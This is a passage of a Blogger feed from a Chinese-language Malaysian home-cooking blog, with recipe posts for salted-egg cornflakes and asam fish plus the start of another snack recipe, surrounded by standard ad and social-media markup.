(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 